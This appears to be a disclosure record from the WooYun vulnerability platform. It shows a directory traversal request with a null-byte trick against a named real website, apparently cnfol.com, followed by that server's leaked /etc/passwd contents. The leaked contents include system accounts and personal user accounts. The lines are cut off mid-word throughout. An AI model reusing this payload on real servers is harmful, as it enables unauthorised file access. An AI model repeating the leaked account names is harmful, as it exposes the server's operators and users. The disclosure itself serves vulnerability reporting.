 union.cnfol.com/mt/scripts/styles.php?showstyles=1&md=../../../../../../../../../../../../../sbin/../etc/passwd%00f.html
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/n
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:1
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nolog
nobody:x:99:99:Nobody:/:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin nscd:x:28
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin rpc:x:32:32:Portmapper RPC user:
avahi:x:70:70:Avahi daemon:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nol
separated SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:4294967294:42949672
User:/var/lib/nfs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin distcache:x:94:94:Distcache:/:/sbin/nologin apache:x:48:48
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin squid:x:23:23::/var
ntp:x:38:38::/etc/ntp:/sbin/nologin named:x:25:25:Named:/var/named:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin gd
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin exim:x:93:93::/var/spool/exim:/sbin/nologin amanda:x:33:6:Amanda user:/var/lib
mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin pvm:x:24:24::
quagga:x:92:92:Quagga routing suite:/var/run/quagga:/sbin/nologin privoxy:x:73:73::/etc/privoxy:/sbin/nologin radvd:x:75:75:radvd user:
User:/var/lib/ldap:/bin/false cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM
services:/var/lib/Pegasus:/sbin/nologin radiusd:x:95:95:radiusd user:/:/bin/false tomcat:x:91:91:Tomcat:/usr/share/tomcat5:/bin/sh
ftp_linfeng:x:519:500::/home/:/bin/bash ftp_liyc:x:525:500::/home/:/sbin/nologin liyc:x:526:526::/home/liyc:/bin/bash
user_ftp_p:x:529:500::/home/www/html/p.cnfol.com/:/sbin/nologin linfeng:x:541:541::/home/linfeng:/bin/bash ftp_#wangjr:x:548:500::/home
ftp_wangdc:x:549:500::/home/httpd/:/sbin/nologin wangdc:x:550:550::/home/wangdc:/bin/bash #wangjr:x:551:551::/home/#wangjr:/bin/bash
ftp_wangyf:x:555:500::/home/html/cnfol/funds365:/sbin/nologin nagios:x:1001:1001::/home/nagios:/sbin/nologin
www.wooyun.org